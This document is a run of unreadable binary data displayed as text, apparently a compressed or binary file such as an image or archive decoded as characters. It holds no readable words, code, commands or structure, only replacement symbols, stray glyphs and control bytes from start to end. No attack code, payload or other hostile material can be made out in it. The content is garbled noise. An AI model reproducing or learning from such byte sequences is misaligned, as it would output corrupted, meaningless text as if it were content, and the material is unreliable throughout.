���]4��uf��ģx];6}N9O���P��HZ���S��tOz�ʧ�����{�=�^�~\`�1Kn�L�<�8��84�qNU��1S���Z�,刃$���5�I|f�>	��H&~["[�Ce���A�,����AP��M�v8R��C䈊XI���\EZ��]v�P����ѐ�[pNd<Y��LI����N�k�Ϝ���I� H�L���
BL�!ӍX	������,�H/HN�d�"|Ν0w����b̻t��x�k\��E�II�dVL�F��������F`�ٜ?T)� ΐ��K��̯ �3t��_x���_��K�lF�� ���H�G���{��4LC{���������$�R�A�|�w���������ڤ���M��Dl����ڠAR��HL�MI���Ƙ��L�V5�]�+G��u�L��O)���K�T� �T	�H�D��y��0��4ɸ4ɮ�H��I��ʛp���ަ�ȍ$w��=+ͩ�~�HȞ�
��,�菠t	Ki^L��� �!IM�=H�z�T�ܜ�8Y����J�*���I��H�d�.1�YY�L��DJ�qIStˑ(ʨ̑�
�n�K�T��K��ɽ]�Y��Ĥr�]u��L�$M]BX۽�'����4��L��p�>D���zG�Iǡ���ڏ���vK� ��<Z������?�Xi�KTȤ@
��1���$H��ߊ� ��+�(�܉�L��HVl�����r��wnQK'�����fa�Ɣ�J���t�M-Ͼ$O�`X�a$�䈘�K��lF��}쉰
���f����KI����ɵDI�E4�S$HϽ�I`l��L��̄tO=ĉ�X���M�G����M8uG�ȯ���ID�۬�$	�wh���
XO�h^]�%��֧�� u���k���[���Di���x-^@ �������v��	�k�U�<ʤ@ɂLE��I�2���ȝ ��nS�����uAI�ȽT9�w��l9�Y��ľ,����$Q��\��R�<W��S�ۉ,Ȁ�/4�K4�C��̾ ٱ�˯�o�,�� ����G���ؒJo� ��ˊ�	�x�M�E�鄍�]p�b��'I���IE0�	�M��C ��MՀ|�w�b�Ƞ���JBl��`��Z�y��-����D�̫Δ�4h^dȑt�ʰ���.��t���-��V��� Dɍ4�"T�W�!0�h�K�ȝ!e�ٛ]�O��ax-wQ�`��΄���K{�/�Ί|�ae�����HRT���@��HQ�ɒ�@ĭHˤH،X������|)O�
~\_[��N8��z����ɍ�S ��8D.��jǡ�MbڜD�C��mȔ�ԦE��YH� m�WM�D>����v]�XH�TȑD,�،���y�dR��y�c�@
�(�D�Dȯ����ɍ�
j+�t�1v�h��pƀl�ni�f���iɑ4������Y=�t5O䅈pc�w�0Kq�e�	�\#{݋�������@���P�3,H���pC��\c8��&�Y��!M��;�Z8Ĥ�߉ρ�<Zڀ��P������Mw��N�I���$����F��	n͆�	���B"��|��L�D��Ș�k]b��� .E.�ʂt�,�� �z�V|)���J�y�ʤ,�G�7q�W��h渏���L͝B�����i�dV�F�4��ؔn̡<$���_5�߆수䋍,�I�	�,���0�C󈝂�w*�d�dJK��I������H���f�_X�.��A���rG"	Z�GB,�ZY�l/G�p���j\�wݏjo��Aߜ�,��ZM����(;DӼ��L
5�Ԏ�^����a.�/t��Dɲ���ي,e�:�:��V��d�$
ɔL��i�L؏O:���f��錬k�
�
�m��:�H�����{m��<`c5�&b��\j�SDH9ޞ:ơ�L�f�ȍ`��˓I��l�/������
�$H1����0~iwO���xZ�u*B��Ǥ�	
ī�ɒ�h.-�B���]�ݡ�ӑ�J,2j^�h�Z�
���A�$�MZT��X_`L[xM��ʔ���zӬV�@�xC�<ӛ�Pʸ���֊��W��y� :����x�G�P �X	�)#D���='t���ai���J� x:�Mga��C�J�(�.�G5�*�N��\R��u˅I�����ZO��6,��JLO�p���d9% �L�^K�Ԍe�5�H���XX���-�vGw��\wU�8��r�q����ȫ���R����EB���`�X��8-Yd�v�G�z��N��I�,��~N(�k�J6(���ʍ �:N͝WH�ԫ�$H��y�V�.L��$I?"��h�	��Q�L͞������:8��L�;�;;\@�D�W#@v��c������\��Fe�<ש��X� ����H�`�ˆ���D��,�2l!�|�g�D�h�s�L66��=���(���C�ȁ eH�t #ay�M������b���P%}��FwLF| I�Ԩ��䉖��V�&��i���ה��u�t��.���V(����ږ��y�TI���'��(H.|�n=�n�������x䁬r����L��lXl�H���d�@M�O�a(��(H��ɤ����*�.=�����y����<�P�������u�ON�ͼ���C�ѰM�U[��ׁ�;d���I�H�7G��	��<í���d���v,��(m�\U�**NL��d�Y���hM(d�e����(�wO�j�M�9�pP��=�'e��T��ŋ&۲��Ή@�!N���4�%ciF��n)�
����On��Kg�l��\���(���K�X,�O�7����/`����e�x`TRa����
K�4��Xȑ@ȍ X�P(2� �	�$����pc�Ԏ�y��A�����ԩ��ѨH��� �P������
�D�њ�߭�h�J����5�(���a~� �Ԟ����%��N��0�4�6��$�F)���wG�tK1$��t�,K�����F����9�?w�L�4ds�R�f-���	�.8d��=�l����Ⱦ�<����-�C���t��I�|W��Q`�I�;b��o�@�����̆ˈXfT�LX1�u�s#o����ze����-�V�X����t�\ ���vɁh�F��(t�ع���w�l�)L��ӊ i0����)ؐ]������+�,��](�;LF��Tq�����=]�
��ܢ���u?�B(���wF����(��I��t3+�I7��.u���M��at�����wB` 8N��w"$)r���A��>����E��~t�<��d�T�}X��"wQ���K ���-��f�1O���Q���(�l]������ؼy���׃����j���W��9;��������f>�W(K�c��D�� �R��:	δ�:Qn�'��&�&0�0�	�P�)���(ڢɆ�ʀ���T8)�b�(�!� )� *���1xwJ�\��+��t�����+��@�	�b�����v)��$"**�Њ�" �6�N9F�J��$���͏<�c��)+?z�c�v��Z��d��
����X���Z��Z¡�.=���j<���J��d�
��]���\X�?U�E
���������	�m�@	�m%Β&BxH���*�0��3�,l����Ȟ�F:�H��L��q~�>��r����X����<��;N��:�8�l�$��������2�w)����K�T�͘�"˘���cY ����P*��Q�鞯�`9�R@Ot���t.*�����b"��j1���ʡ��.��*b������n�M�!o�c��� ȳJ{���2�|;�3:�#����Y���DZ2e6�g4}�<]��\���j\Q���U�\��hNً ��*�Ci_C#)��ؠ���^Q'x(����3��$y�&�Y�c��p�c2.�,��Nq/�'m:n/�9ј�W���"�J⾸�wK]����0���������<���ɜ ��υ�������Ԛf,� ��Q�-)�-���L���#�E��B	�ؘ�� 
�L���,��XM���`z=��+Ǖ���̛>t�����^�M���\i��P���+�%AJ��������-�
�d���LΛ:I���9�S19"E�:ي������$E���U���H$�,��x��v
RMmƯ�X�v�3�Q���8[5,��\��SN�$�����}w�X	(Y�l��G����)��쨕�P��Z���ˋ��}(��� �����*����4 β���a�ǈ8��d�ɮ\��0K�S8� :������h��<�ͣp������K���>��:����yT
�p�	�D�ީ�vɎ��������)�T\W ������äT��I��d�(8Հ���%��5��&�1������=��f0ܷA�S���&��A�Ҍ��(�/��C��h�� -���w�6#��H֯L��r��WH��@+�ի�f ˯�\ �D�zlKj���f������_����mj;������ O��Ct�L��P���i��@��)�*�Y�{� K�����m�i�J\
������5�̉؉+�@�[�	4$���<��^�i�m��'�.��%���[��1Aݦ��]�y���!�UY�i�!ʔ�YL���+ȾN9 Ӊ��F�F6���4<xG�.����%�P�-Y��@>䁐��w�+��7��i�7)4�]�+L����r\��P(m&��嬏��P0����@�����C�$�k
mK��jd娂楹�ҪD���	ǐ3��-��"ΐ܊����fH$8��H�9�vA�w��+��k��ɏ��Ɏ�Φ����耍�
�|jU�k��+�����=xy��ɦ�M�O��Y޼�)��H�2�Eh�m����<�j�+��G9�!z���/G#N���χD(��`��6��Ӹ��<�w�WRƪ�G�@�}���O���l���X�H��IC��3���@Ci��p�!5�L�2D���ʙ�l��M�~��������>H��x̫�M��hl
�)��s���8������AI�4��m(�@�[\.Ύ�8���8H�������N{�{�9��z�C��h�M��Y�_qF�]�S�-���H��?Y"�_a���1�K�b}\��_��Ч<.m��('�ܾ�7;����Ǡ���d���Rg���w�ᒎ���ȋ%Z�o�O�?i��S�]pj[��<������|g�@��b�2yҵ ��/?����D��rנ��Q,���H����q8(%�������x���	�D����X�=�@*q*8ͱ���\>����S�h1�u�\�Y��x���()*�ʿ7�vyW�:8���߽|��hh��K�ߋ�-�B/��,�bH��� H�O�+�T���>��>,�e�Ȕ�Z��LI�d$7NI���f
�n��w���6�#�!�tF����j�|-x����䋺(�
�����T���H���:�%����郼���U®����S������6NJ�͞������h9R�:�nA ꢚ#h&j���l�ᦃ������qHj�'��	�FH�䩐䩍ƈs>ɒ^�lM>�@��c���v����^hn^hXlG���v �۞���&� *�B#���\h���"���J����E�0��V&��8�Oi�j�>��f��ΠFL��w?'��ؒf���|$7���,�y�m޺(�%M��8I�a�����*j�8�$����	� ��R/W�-�����:�'�䨊��Hi�J�������x��l��ȡ���(l~����;D��n�.��)�jk	$��:�͞2����(ǯ�Ȏ�h�L9�rʧ��H��k����+��)����,���#�o	� Y�m�v���Z���a��a�k��i�"�Xvɚ�,.	���߲j�x�`	�f��~Z���w6y�[)f,ɔ���D>8	s@��;�g�s,>�L�,�R�ȕ嘈x�/֢���i!ؖW˅v���{�&&�Ȓ�� �{vL,��4m���T�L� ��Ĩ�Ȍ>ȫ�g��쾕�%�A&�z�*�ZH��ꯚ�hD�$�Jh�N�H�(�C"꠨&��H�h@�2˞�h�:NGT:�F'�@�4����tJ��rLXJ���łɹ ��$Zɗ|0Di�����jv�ˤ�˛FZ�F��O���@��v�5.�w���L����8��Ld�蒁���[�����{�N��8�Z0ے6I���8���-��Q�#bK�����>�He6-�h��;��;��H9x��������,{Z/L褌��.�>Ū����8����H����.j~
*h��&�������^��'�`���h�Tn�G�H��� ����d��=Li�>���M�"뎴Ȍ�)T����߃��j1�ܽRH�RH��I��m��Y3$�b��c��ɲ�Kw:�
k�(�^i6.��o$7.I����Mi�[i�E=�9��
��P=��ԙ[�^)�S��}f�����(��Ak�8����:i�-�h7j���c��۪bm�����Ϊ�����Ω�>��&/�(��;���U�ę N��Jʞ=h��d�����	�~�C��ݸF�uv�F�8��t^}Ͻd�L�GYs^���9��]�U'��]�7�Zv�H �*�i�'=�Ƌ���b
����~m�A��d����w?��Ni>jD��_FH�0���s���������v���̓MI����6���g�(k��c"���>�v�Jz��fM�>.�-��BNç� O�Xӂ��aͪ>	ޖ���ʄ�l������v��Ǥ�R�h_��6,�,����
��$���zb	;2DG$��B��n�>�+����������r#f���*��Ȏ`Ȝa.�I���B>�N(vI��˾�k����E��,���c���֦{���8���۔�s
sw6i�9�sv��)��հ�Ѱ����[P\����)��AK��������#���VȔ���aͫ~��(�vJ�!>v:���� (�nz� Ѕb龡��F�����~��΅�`�&,�����Ʀ'��#��jؗk	�ə�ɶ&��<����j��"�[n���ٰ�v	�T��Hg�[)�\*؎+���`��w�E��ߑ����K�B��(	�|��0[���8]���5�͝L�g�;�^��R��S����q�ai�w���Q��z�A�q���h	��D@�������:�F��!F~b��",P�dme o����������b	�N�&�����q\��+�_ܮ^\�;I���b���H���2@��$�z�j��!�fp$���z�>0n�ޠmZ.�4�ӏ�K>	�z�c�ǚȏ�`t�ٌ��
Iv���"/r����k �iH�hH�]�
խ��я����,�o$��%%���.�^�&S}q&��)�wg�)�������dR�'�x�(��A+�B�fPd�������3�"�!�ï���d�zqNc����a�`b\h����3	ˋ`M�p����t@��r�4Xa,9,h+�K��^A���(���-.���pˏ�	d�;��X�E�ހ�Li�P�� ���㲊���u�����!R6g3�B��K�R�����*c�I2aj>+���[*j�i���b�&����R��#R=�)	�R='����g�t��<!w�'���~&��9����/����$��� kȬ�R����|����������?:c�ɦ��%�"���������y�4�����ϋ���B�H���;�Nch$0N���ʓ((�V��޵�.����v���N�
��!�[�|e��ƚ����kvɎ̩�"����x�[ѱ ��H����U7iH"EH���ke�OI�5���E���m��J��%���ypr�E�P�u^�0Դ�8�@�}^����w����(�@�-J��&)�� �;�;�q�d�ɆA���0�93Z"��c��V�'V��a�!��	��k����Rj�B��JTư��&@{�b8�0��^��|���ΣB��`��X���G�<����t�y���>t����"���5!-(Z��[�o����H�6��h@w�3r�ە���^?|HI/�Y,~fx���!�# U^����9��'krފ��X6�����_7�e��L����;u�w�x�WQ�vV�L��s����T1����t�\:���g�E�BA?�ή�O����?����*���0!0��P�"���2����I�-����CC��z+ޔ<g�M�}�����[̌v���˹�h��rI^[���k�E 4��a�	�h�ZN�����+^7��hh4\R�_�絋()v5�eW_��e�����X6�i�J瑄�D�������t߂H?c��Tx����wY����&�+���>�w;�C�����;a�ůFX�D4{��w��[R>���#2E ]�w8�E�<���O-�ER��Z$�s��0�v��� <2�,�*�a7�ˠ���MU孾�΄�������(�С�����jI�#���8��R�.�w%�����VR��2b���B� (�&�w"���o>zmD����2|a\#�7�3~eX���x���N���L��+���<�F��B���:c���x�L�Ȉ�h���̎��0�˘������wɑ�I��ͱ�X���
w�ˋ���������Ž_X�kf���м�{E��| [ηrИ���kFܵ��G���=��w�ŵWD�]�f�m�Q�k���k0���ֶŻ��Q(}��@���[@��ⅩP���8���+N���^P��X	��l��n��(���TY.��=��aě��XT�E�(������rǛ�T��N������8J���9N��$�C���E�n̓c�����
W����SsU�w����ׄ��
���2���ٜ���ل�,������-X/܎�� ����<���J����+���m���a�z2�����}\���Ĺ� �W�]�"1kD���ԡ���;���[;Չl�I������+�C��(	��8 ���J�ظ����_�w��,��������+�Uὕ�U�k^��%�R�u+S�t{��?v�Ϧ4�é@���m����p8���sG;����,C?A=T惏w�Q�#��V
Ù������0�&H��z����l��А�������s�s��Y���t�4��,4�I�+�jo�YM���ǾĴ������*���u�.�|C�[���}�q���������3������P\<3�k��Q�֚�H���[ O�K �u+��P������
1��(	�p�)����� �$j��J���
0l� ��	/���֪������Diޝ芕���t��AA�7�N�9��U�L�y�s�+w�x�%�e�S�� ���L���Bk��8	�P����x��4�!���[�̔����ʡ�
���򃂁��Η��!�P���|����d P�"싀SH���,x�S0Z��������rt?�<�����t/�=�8����Л��M��N~��B���w�0�e��`(�� Odφ��M-DnS��ȅ�XL�j����I�������,��T@L�(ȡ��	ڢ���X��1@��N�Z�,�
:^wp1Y!O�ƨJ��/%�>p��>�OulYԽMǨ������
�ٝ�)��Z�8��rM���l���֎�:��쪠J���*�8  �돿B��������&���^ګ���j��˒=�B�5ܡ;���~^����h�Z�<?da��$���Q��X���)���E��s�����αAɆ�� (�(�
�P�?a���	�h��$ꎄ�D�����T�wx��쨋N��4jj��Ud��3D���v9�wZ����`[��0�.��k����ɚ@.g51�13�XHԑ�l�����h���ξ�H��8�o]�,ρ�@�8�'��֬��ญ��T�Ͻ"9"I~�';,��ʘ�˔`K��~6�M���n�"�^ �X��f���R��~L�������X*	�v�Hh��h�����Ҋ�((R����s�����ڨ�?�H.��a�1��D�����*�X3�曯���ܸ�\ k�͏���Z&<��/g�w#4����Z�Z��E��MvمtL�]gE�	��@�:��HG�������I33�ݧ���� "�ɭ ��4���/D�x��%k#��YԺ���T Y���9�ZN����ހ+���낃�Iu��
�] ��]0��:�2�j͡���[��=.UH�[����x�-����e���m聆�{-�Ln^�Ȃ9��؎MqI��>�%�
��F�]D�؎ItΌ��I��N�O��8&-|,�C,ćg��K�zR��w�垔.�R�c|]��#�W�/��/���>��������j]*��I���|�dD̬��JVx���Y.�pL���]P��[J<�-�'������pa���"��.���Ћ�X@�*|������Q�\:/�qg}��O������f~l����`R�&�\K��(��������k����'��(ӈ�x��lq�P��^�*E�1����Xw޶��-٥�K�6�2ww�Xj��0��ϲ�����{w�l��h=����Ϝ��.�	 >�#ޅ:׮����y��_�Y���-
�ɋ�θ�>��i�~
ݡ۸�H�Y��9�_�O��}��ԯ���k�")�"	����j�I�s[�V��!�U�j��,���i������� ����:�
���P�(��ɯ���b��
��`��*���/��j��������ȑ�x�Ө����l/����o�wh�������E�)ى{�ͨ��@ٔ���h��@%@��՘p�W)��wB��?9�~�o}��_�~(�">�sI�
<	O�� ���ꚉ�
�`���D.�A��ʭ��ڵ3��3K�G`��i���|�����PN���g��툿̬�/��*�쭻�Z���J�Q<����~��+ʷ_�{�jޯ�Y�����Yћ,������b��Y����H�?��(�(=���/�w(�?��ȍ� �������x `���g�����
Y�)i���v|��(�H��H��؀#p�L)�1h���ڎ0�h���w�hI�h]�9p�����p�֏�R8�,ΌK�� �$ޅR�r}�C ���@������܋���`���.��@+�K{��I�-,���|	��Z�=�_H�=�(��Xƃ/���кi�}ȇE��j��`����������;)�9�Y�m����������0�����O=�Aɿh�d�љ�����8��賱X�8�*�9��ъ� 8��xٰ��)`�v���lw��k����:��(�҉���ȏ7Jw��ܔ���)2�3 �V�Y(��o��
\��i���R(����IG��¹
 �
<�_p׊���������]�����z��xJ+�ȋ�j�^��Ũ�.���%_��:���"ɇ�0�V�����\�89��J�j\��P��*�����I�������,��w����Ԇ]��������;�
��q�؇&���H����ʤ̍��؈8���ٳ����ì�����~����ܣ9�(v�(��xw����8��э�؍�b#7����;+˖�$��h����.��*�*��%pI/�D0��깢+
�� ��[�E��[����-��l&����{��ٙ|�>����i'Q�����؈�(Կ��}����������"ɞ#i����~+��9�n�6�9_�\������I���أ`,������ɝ|�����؎�X��h�_8��8�k��kZ��[�f��c��Ҁ�� [�(�����7}�/"�ƌ�\w�؎`����#@#w(�N�$�C>Ա)�	
��C8��Æ30�5��l�?� �lh�J`BI�V��+k��C�&g�3�
�9������3>�Y�1�K��˙qj���1���2���&��^؈��4?���Z��ɀ19�A�>2��.�}h������>���ب����y_:�#:9n�a|���9;�X����x�������,M�8�����H�س�?����!b�����8�}̖���}�!�w��ܔ5���cH����)��3PB	ი���IGYl����*�!*�B���0w�&CJ������©��}���f��Y;� ̙�ݵ�[�;�/�2�*,�څ�^�h�j�=��-A�˒��w��A������+���N�r.(z���6!���O��� M�ΐ�;�;ڰ�#�����O����D�d<�(�rю�hҭȉ��~ܾ]?6'h68��7���r"�/�7��h�,	��\�����c��-���>5"�5"w>��C�����違����,��(���?�DBY���*��JJ �Rx�0i�K�&����r������?�hĵ��r����i� ���y%����+�؎)y�nߎRC�4��4쭃�Z���/,��L�����̎�/�:����ڒH����ؼ��.�Z���*�� ̒�D"������I�����x�����۾���?�Ĉ�H�~s����ԟ��,�"n�;�(�XB��ؔ��C�u#~8�(;Biw��R��(�M$�MT�?�^E�0R��X4�u\JC	0󑹩 ��G��q��ق�9K����	���2-l&q
'����N,_؇KX�Ø�>M��4O3-:�Lض̐�9�1ϿK�~�9�.j����Y�����5�����(���ԣ�8ﻈ��-��kQ��T��t�T���E5��̜8�������n����vlS
ٰ
I�O-�ݒ�!��,"�H�#���8DHޥW�aCh=������C��G*���D[�J�ro}w��&y�&�|%^tʯ�E/���j�Z��!�w8����2�ɨ�i�:އ�x�q�>m�ø=��M�$�������b��K�����M�6�:���~����@ؒaQ����4��@����	�V�~���TBI:tӣ�,���w��X��XT�h����������v�C��\���V���4�#d�$H�t���ڈC{E`��C�0�!��u�u�Ch?� �f�n��
Æ�.*�t^��/N0�"J\4bV¹�~w�)��?��B��P5.�?�L ���y��؜/Ӆ�������8���[��Q�����89Ӛ�-�M�������Hlʌf����^�Ӥ�W� ������AMO>O�l���!���5�P�Qamh%Y�U���e�v���� ��0�8��8���Ӿ��Wu�M��e:	�fWӎ������4�]��]M�`&z��?^�^s%)t5�l�a��L�n({��J)FD�h��&]�+�*0����.��+��&1F����+�^����_w0�㺪
���D�~�P��x��Q��6E;����ش̒��ض쯏�S�x��:7_�Z��4O؞��>�q$�qG�2v�8�>Qo<�o�qB������C:�4j=�e�?��׍��Љ\�ٛ=/�� M�)�����HĘ�0r�9mV9DH9=z7G�S���t�x�O��3I~��tEt�����{��{�w�v�)&u���[T%�?��r�������%E�n|�w��nv1c�K3��Cca�Ī����+RȈ^��(�w��ʠ�tq��A����,��.ۑ���u�������1�@��[���jC�Z�F�%V�[��[���
���T������.�i�͉"�)���\l�&w��H�d�9��t3)+����t�j)��"�D�z����@)��_ï�)�Y{��&�tᅤ�� �#���,�p��ȝ�����}�^%�7��~�R=�WN�f]��,>�1�w���t��&�3��&#��T0u[~'�eS#Mp���eTI�X�N�w� ��(Y��pw`Kwϋ��`�P����H'5\(	���7����w�7��P4�ࠩ�ϊ(ȋ��+�vY(��z���-���J�0����2y���L+�N���Y��,��� �Zɚ��X�N���j!0 r��vᢸ��p 9���ĻA�ŏ��p뎟���l("
�Ƞl����F��b���2i�0���ްi��|9��	�v!J;�ȃ�Z,���ϭ=���ͽ�Q��&���eb�\��f1��=�w��e��j2��av���<1�� h�{bCg�\j3x�C^7vk6s|s��s`;gv`G��(ib�Pm����p�����0�(�,�����؋L��Qઇ * ���*���9�������,�0����L/�����a�[r�N� ,D��P���xˌ����D&�D8�k@!oJQ���%���Aێ-��&��dLn����ؘ���qo��c�[,���3gN��5��^\�u��1J(�w]�o�kvA�����1���\���A9㾎���G6��X�3~&	�z0b������MC��vxc� R���Um�V�PNT��n��	P��Z��5񈊘0�
)���j`B��b����|����Rp ,Z�-L�N��UO�����iCǉ��.*��!��{��^Z�)��Š���D�.�����Î'<��Ȍ�ɩ�6䄘�I=,O ŭ[�Z�J^�@���芕���.��S��@���Y ��j�w���p.��l��*�h��4�l2������E�Lp�	c�Y���\['�lh�~i�@]%s�ͷu)I�tX��y�X32ʧ��K�e���D��v��,���5��@��X�v�8�����׉`�H1H`��ʉ�����
��A��Z.,��"ڂ��7�m��zK��X���Õ��F����
����x$����Z��p- �^� ��kض	D*���a��I��{�&�����}1���=ٔ$wn(N�7ʔ��?��%.����c}�P����ͭ	zX/�`�eJ�����5��{K%~H��NӅ�������(�5j��dcʓ��}��8���lV�>5��ʒw�H�����Ȇ� L��謡t��s�Z�I(Ϋ�I�t_�!`�Þ!�e����Ԋ��>�~����.��.����`h�q������B�N�A&ٯ���f�����-)��`N�"/����s�̔��Jم��		Wp�;T��$��wϓFB���h�ȴb�ʑ[+N}��,���r��EǪ�꫓PP��:������g�U�v�*�l؀}�A*��P��>X �d��`;@̢���Y������8���D�	v"���e��9�G`�&̥��0��
�%���˩C���\����Bۘ#��vK��B@�M�N:�Q�4~��m�sO�d�LX�����߳�����B$��0��1�;��2�h�ý1U*n:����I���OO�}<*w�0{6~=R!���F��ܒ�D�����Oj�`�W���s{(�yƨ��ψ �܅�i����8��������x���� b�#��1�)��у������I		��r��PM���1z8��)�y�)��*8ݓ�����)��	���͎��F}���P�ʜ����yR�  h��،�da�X��(������
�Th%�N}�V"�M���"�0W�	������͔��oJ�n��y0KU0��)r`��p�w!���Ud��p����B����dB����������r|h������ ����6'��� (���I�K�D�/$`]��x	C�?�!��#��l��J&�@ډ̨�h���@���������9�N�Eh]�jэ�D�W��ѯ�keˁ!�r����L2u��$�-��^?V}&���,�#����� ��X����!Y�n0)1�t>lt2 �y�%���n��0�F�����{��B��k���/�b��HGw�L�{�ʅ���S35��!wx��t�u��R,8Q	��=ѫ3"2��*��7+�93�2x- ٓ�8�!9H�P!�(��(1��8��h�&�+�9��47�;�� ��v��8	�9��@���'�����&،�8/Xj��J/��5�ʡ���Ё�s��k����X�7���H:���r��0���dx���xp�&X�[)��
�Ѭ�d���p�� �nA�*�����Y�)k(s/
�z��gw�,lQ����X��	�Ϣ	�(�H�bY�+��ea�f����� &н�*
e�M �����*��y�x�5ә7 ?1�D��0���
��$�$=�����L�&������3�9���!(��A�p�D���)Љ���M�2�.4P)F��yOZ`���5��@
�%h�lP:j%�����
T*S���jceH�&���k9&���Tч���ü�L�P��i�����Q1����7�:��yB�w���~K+-+p���2���t��t��3(z�\ �&�=�
�����3�;��Q�A#�� ��������P��J�٘��Ȥ�N�8�`��ҁ�@A����`�����H꾳H$�(/�Q�L�O�y��k���*Z{O�d	�@Y���R:]�_ �BaJ��n ��pW@�Fq%�j��������|��d[�)�dj��2����������څ�7�d�o,<S)	p�ػ�'�"d�B��	��w؋"��&x7��"ݣ=�؋�H��	
�P	���PG�P
�`��
� |�8���	,���8�M*#�;3������O�M�������y�]��?[3!�Љ9�@��,	�Mȉ����îPOř%YrϠ�E��Z�� ��p�腼d�j���P���
��	���zp�Y)t�2 ��R+��kI&�L���l�gB1&P��8O@A�ЏB�Ad�,�\���ĀrJ�	92{t'&ː�"w�H&؋��Ȃؽ�p�d\�8���آ�
!2�	��]����U�P�3�	�̨!a�h
��9:𨅈8����Y�9���Bh#q�X9��/��+��&�9����ʲ\����*Y�E��_����,5Q�ک؊P��@���&��\`�hc%�1E��p ��!<��
�a�[E+d�tA�������A(��)�P��0/��U�Ř�4�R�a2
��p���0�f9����E���='"t7wu�ą������
Ƞ�����Q���sQ(�����:?�:�1�⒁����{,�����́��I��4\��(ɝ~	$�М��8�8��J����`YƁ_X"�Z�_K���!��Y�JQJ�p�p�A���y���K�%�W��K�#��yňa�Q��a���P�iz�,͓��Qz�{&{�'�`�����XSj���,����³A�ً)p�o�=\P��L��],#��m�ڳ7������](2V�weQ&�݅(��Q���$ �8�����}���K��rY�7��; .z9���������q5E�Z��Z?]{��!�_Lmh�����RJ�-_B���;�AI�j�nHڦ��V��V�
���b���F�U��,|C1�,��l��U�/�F�z��z3P�,*�,�2v�Q*���[�&
{T��Xn�B&Q � �u�r�& �sbQ��Њ��W%+\�K��-���X�������&��i��y/w�����yȿ�r�LY��0Вⲃ,�9�9��0����m��.��.��TX�5��5�
��^mՎ_���%�;Cu�Q*@\p5&8	���^Y���]�&�Pku�,F��̈�,�Җ�.�j��b��k	����j�5��YU����\�Xj��Un�+2�U��,��i��(��H����͐&@\}��`\���
�(
(���]%�	�;�&���L������O(�t=���tÃ'�rɴ��w���(N��#��I�/˩:;89���Ԟ�I���c�nm"f��@Hy��!�Ql�]�Am��p�:���Z�p��ni�d��1�Pw�P�z��)���[�^�`��¬��oiQ����L(sjɜ���4=��L�Ζɕj,S`)�Q�]�f�� ��P
�H�]Qu�>k\h\�M(�(}7ڃ��(���.�Z��d�����[	)��Mx��: Dȯ��F��p��a$h�������p���H�& ��w�	��5!&��h)X�TXP�#g�ގ�����Kg�uv�u��`Q�d �0��1&�5���7�\F��'���*���q�������ʚ�Mn�PSΙ��?lAx��{��V���˥e�'��e"s��&k�rz� n�$L7_FBå���C��]�CN�h\�X�5{�4�.y�?�$����A����clz��������&���8b���(�V/�	� �q��h��텮c�g̷_�Y Å�w��Pg�����&��&pg�f0�υ�ޞ��nT|�䶔�vpch��{�'l%U��
u�)��(�����,���P���h���z�]Ŗ��~{���+��	�z&�͆)�},텢,NB���ݩo�����(ȇ�.�8?AS�&�p�t5��7���8������,��J{�<��b��шb��yA�C1�>�8�\��J���p�|�Iю�	��f����A�`؅�3�?fjs��xx�w���ic��܊ĄHohL!)�g·ϼ�U}��������/�)��7u1��~s����X�`���MrR,n�&؋� ��'�E�ƅƅ�������R��e)RQ�@�4S�N����D������4�0��t9�I���Ҵ9x&����	��b�ܙElY:�̟q_�Zo�������� � Vr%��G�P�&}�U�Ad�+��+��o~�LU�A�r�pA����o�L�'mw��{������ǆY,x�Mc}y_^Q(B�Мz�7s���P��ɭȈ���X8� ����pooL�t���y���T�(�R�Q.)<����[,��a�A�[�Tx0j+��t3���ȱ�	
k7����S�*AN �v�$�
�ֿ�Q��k���Jڴ���S>�WJ���U2�gjE#��W6w���H�W>n�����>�Tvm( %����LPx������t������.���R��W>V~��dX()uCnj��S,�wC��0��Ƅ���n�,wb���t=cP������j؀Ǚt�����,x�����֍������(-z�4�yt]+/���ʈ����Ϫ@�J���hɍ�@i	���}��`x�ϕ�|���,��ZѻT�7)�L�w��� #��j��D8����\��D�N�C�ˍ������m]��=�wܹȝ�-��Q-�&-Dΐ<���D��F�n<		���NEꜵ~��]h�������w�>�".��H���9��R*�h��ww����1����R���$�Z���Y�Zl~E)X�9 *Q�B��ؘ��}!���`-�����%6f/W��A��j%oc���	��y����l�>w�O����w��w��늦1��3k���ZKZ ��3JǪ����Tp[����K��(�\�Z���ލ�i�� 8�J�m�Q9O��:@㙺�@Dt�w+��.n��{�E��.��+-��(����?��,���".9�H�w|�پ<yE-^�[Zâ9l@�w�Ql=�E��%��H�W,�������%x�l#'�%����X�'=:-�c�H&s����ɭ��J��������C����țý��|��ؿ��Z��+��YK��NŻ" �d,&��a���rf,����t=0�sy�ݜh���M�O�·:}_�5~�w���A����iKM��n+.�a��:�����Rl����U�d��Xh���̜�}�>���X���}�Q��=Q�8�3��j�^p�e��� e��Q� w����.�ž�h���L�����6{�hb'��(ȥ�e���C	��������\���������?�ϙ�,Ȇ��1�<���+������
H��by����@�´j�(T�����	
iE����̊�� ��ԝ��n��d��8�͠��<�T��sʀ�����1�DX�=���dم昉��HDFd��Z��Xp����ʨpN�ۓ���;�P䋿\�h-�*�"������M�Q�Z���?IC�Mw⓭@���_Ƽ���
�\?�O��`�
��̈u%�3:�Uv���LɆ�����1�� � n���,�*��ʊB�(���wX��@P�$A��79��,I!�ˋ��՗�����!���TH��3���,�E)�� ZMj�-�ٌԢ�BA�4�Yx��2Y���h���0o����Y���7DԮ�(�����p��-�.� �A=�:��
�<��°
.��*�l��� U�����t�%��s�[/�wS�l�����6"ǆ]�
��(L2��v.���h���<	V�ʄ��θz���������B�N�t������3Z㔫=N�*Q��eo���2�*U(@���:9���`/�X�H��Z ���c�Ws
$��hںNO�g��×�b<��B����8��C^،������אKꨈ."���ڜ	�"�*!���/3�������e��iԛM������̑�_�i��0:)�������̺�b{Fph8 =%wύ(�
��)w@��w���L��߂ :i����9�e~@�� 
G��!^�` |0��A�;
c�ʋ8 _���9|��ȍ	�_�A�>���y�a�뒧�
��K���d���TA��m
ߐ�X�j&�+@�>9��I�X�D>!eN+�(~N�� 2���:�
��˘���d��T=ڃ��
